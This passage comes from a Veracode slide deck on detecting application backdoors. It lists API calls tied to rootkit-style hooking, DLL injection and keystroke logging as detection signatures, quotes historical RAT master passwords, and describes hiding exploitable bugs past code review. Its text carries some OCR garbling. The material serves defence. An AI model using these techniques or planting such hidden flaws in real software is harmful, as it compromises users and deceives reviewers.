	- In C, standard functions such as time(), ctime(), gmtime(), localtime(), gettimeofday() or their thread-safe variants
	- Analyze control flow to determine if certain actions are taken based on the returned time
	- Will be used mostly for logging purposes, execution time calculations, or protocol timestamps

### Detection (cont'd)

- Identify potential rootkit-like behavior (user land)
	- Win32 hooks
		- SetWindowsHookEx(), UnhookWindowsHookEx(), CallNextHookEx()
	- API hooking via entry point rewriting or import address table manipulation
		- VirtualProtect(), VirtualProtectEx(), VirtualAlloc(), VirtualAllocEx(), VirtualQuery(), VirtualQueryEx(), etc.
	- DLL injection
		- WriteProcessMemory(), CreateRemoteThread()
	- Keystroke logging
		- AttachThreadInput()
	- Linux: Netfilter hooks, custom protocol handlers
		- dev\_add\_pack(), \_\_dev\_remove\_pack(), nf\_register\_hook(), nf\_unregister\_hook()
	- Check <u>http://rootkit.com</u> for additional techniques
- $\mathcal{L}_{\mathcal{A}}$ Completely different set of attack vectors for kernel-level rootkits

### Detection (cont'd)

- **I** Identify code or data anomalies
	- Self-modifying code
		- Calling eval(obfuscated code) in scripting languages
		- Writing into code pages or jumping/calling into data pages
	- Unreachable code
		- May be part of a two-stage backdoor insertion where code is added later that calls the unreachable code

# Malicious Code and Other Vulnerabilities



### Backdoors in Malware

- Any application can contain a backdoor
- Optix Pro 1.0-1.2 master password (2004)
	- Author embedded a 38-character master password "kjui3498fjk34289890fwe334gfew4ger\$"sdf"
	- Was encrypted in storage and decrypted to RAM at run-time
	- Claimed that it was a security measure to reduce the popularity of the application
	- Updated version 1.32+ still has master password but "uses stronger encryption" according to the author
- SubSeven (2000)
	- Author embedded a master password "14438136782715101980"

### Exploitable Vulnerabilities

- Embed a vulnerability and hope nobody notices
	- Introduce an exploitable stack, heap, or integer overflow
	- Write a regular expression for input validation that has some bugs but looks (increase an unit) "correct enough" to get past code review
- $\blacksquare$ Blurs the definition of what constitutes a backdoor
- Е Plausible deniability

# **Conclusions**





### Impact of an Application Backdoor

- Backdoors are usually trivial to exploit once the word gets out, requiring a faster response time to get a patch shipped
- Reputation impact significantly higher than a typical vulnerability
- PR spin usually required

### **VERACODE**

### SDLC: When To Scan For Backdoors?

- **Scan the code you are developing or maintaining before release**
- Acceptance testing of binary code
	- Code delivered to you as .exe, .dll, .lib, .so
- Validation that your development tool chain isn't inserting backdoors
- $\blacktriangleright$  Ken Thompson's paper, "Reflections on Trusting Trust"
	- http://www.acm.org/classics/sep95/
	- Thompson not only backdoored the compiler so it created backdoors, he<br>healtdoared the discosompler so it couldn't be used to detect his boakdoor backdoored the disassembler so it couldn't be used to detect his backdoors!

# Questions?

